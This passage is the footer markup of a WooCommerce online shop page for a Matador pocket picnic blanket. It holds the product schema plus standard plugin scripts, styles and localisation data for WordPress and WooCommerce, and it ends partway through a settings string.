			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/matador-mini/#product","name":"Matador\u8ff7\u4f60\u91ce\u9910\u588a - 2\u4eba\u7528","url":"https://searchingc.com/collections/matador-mini/","description":"Matador\u8ff7\u4f60\u53e3\u888b\u6bef\u2028 (2\u4eba\u7528)- \u53ef\u6536\u7d0d\u5f0f\u5927\u9762\u7a4d\u9632\u6c34\u588a\u2013 \u8f15\u5de7\u8a2d\u8a08\uff0c\u65b9\u4fbf\u96a8\u8eab\u651c\u5e36\u2013 \u7279\u6b8a\u8f15\u91cf\u9632\u6c34\u7e96\u7dad HyprLyte Nylon \u7e54\u6210\uff0c\u539a\u5ea6\u50c5 90 \u5fae\u7c73\u2013 \u9632\u7a7f\u900f\u529f\u80fd\u529b\u5f37\uff0c\u4e0d\u64d4\u5fc3\u5f04\u9ad2\u8863\u7269\u3001\u87f2\u54ac\u6216\u6a39\u679d\u523a\u50b7\u7b49\u2013 \u9732\u71df\u91ce\u9910\u5169\u76f8\u5b9c\uff0c\u7f8e\u597d\u5047\u65e5\u51fa\u904a\u5fc5\u5099\u2013 \u9644\u52a0\u63d0\u5e36\uff0c\u53ef\u6263\u65bc\u9470\u5319\u5708\u4e0aMatador\u8ff7\u4f60\u53e3\u888b\u6bef\u2028 (4\u4eba\u7528) \u8cfc\u8cb7\u9023\u7d50 \u00a0:\u00a0https://searchingc.com/collections/matador-pocket-blanket/\u5275\u610f\u4e4b\u8655* \u6975\u5ea6\u8f15\u4fbf\uff1a \u91cd\u91cf\u50c537g\u91cd* \u6524\u958b\u6642\u5927\u9762\u7a4d: 110cm x 70cm\uff0c \u53ef\u5bb9\u7d0d1~2\u4f4d\u6210\u4eba\u5171\u5750* \u9632\u6c34 \uff1a\u4e0d\u6015\u8349\u5730\u6fd5\u6c23\uff0c\u6d77\u7058\u9e79\u6c34\u7a7f\u900f\u588a\u5b50* \u597d\u6298\u597d\u6536\uff1a \u6309\u7167\u588a\u4e0a\u986f\u773c\u7e2b\u7dda\uff0c\u91cd\u8907\u52d5\u4f5c\u201c\u5c0d\u6298\u518d\u5c0d\u6298\u201d\u6578\u6b21\u5373\u5b8c\u6210* \u8f15\u5de7\u6536\u7d0d \uff1a12.1cm X 5.4cm X 2.8cm \uff0c\u8f15\u9b06\u653e\u7f6e\u65bc\u53e3\u888b\u6216\u5305\u888b\u4e2d* \u8010\u7a7f\u523a \uff1a\u53ef\u62b5\u64cb\u8349\u5730\u4e0a\u6a39\u679d\uff0c\u6d77\u7058\u4e0a\u5c16\u92b3\u7269* \u89d2\u843d\u53ef\u52a0\u91cd\u91cd\u91cf: \u5e03\u6bef\u56db\u8173\u7a0d\u52a0\u91cd\u91cf\uff0c\u907f\u514d\u98a8\u5439\u8d77\u9020\u6210\u7684\u4e0d\u4fbf* \u597d\u6e05\u7406\uff1a\u5982\u9700\u6e05\u6f54\u7528\u6e05\u6c34\u624b\u6d17\u5f8c\uff0c\u540a\u639b\u701d\u4e7e\u5373\u53ef\u5546\u54c1\u898f\u683c\u6750\u8cea\uff1a\u8f15\u91cf\u9632\u6c34\u7e96\u7dad HyprLyte Nylon\u7522\u5730\uff1a\u7f8e\u570b\u52a0\u5dde\u7814\u767c\u8207\u8a2d\u8a08\uff0c\u4e2d\u570b\u751f\u7522\u5c3a\u5bf8\uff1a(\u6524\u958b\u6642) 110cm x 70cm\uff1b(\u6536\u5408\u6642) 12.1cm X 5.4cm X 2.8cm\u91cd\u91cf\uff1a37g (\u542b\u518d\u751f\u76d2\u5305\u88dd46g\u91cd)","image":{"@id":"https://searchingc.com/collections/matador-mini/#primaryimage"},"sku":"A-SC-34834","offers":[{"@type":"Offer","price":"229","priceSpecification":{"price":"229","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/OutOfStock","url":"https://searchingc.com/collections/matador-mini/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/120559-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/matador-mini/#webpage"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"971b647bca","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768761454' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768761454' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153512%2C%22publishedProductCount%22%3A%2218654%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%